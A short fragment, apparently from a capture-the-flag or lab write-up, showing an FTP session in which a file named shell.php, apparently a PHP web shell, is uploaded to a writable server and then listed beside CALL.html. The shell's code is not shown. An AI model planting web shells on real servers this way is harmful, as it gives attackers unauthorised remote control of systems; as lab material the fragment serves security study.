 ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||64960|)
150 Opening BINARY mode data connection for shell.php
100% |***********************************************************************************| 3588 5.75 MiB/s 00:00 ETA
226 Transfer complete
3588 bytes sent in 00:00 (3.21 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||31426|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
-rw-r--r-- 1 ftp ftp 3588 May 24 05:37 shell.php
226 Transfer complete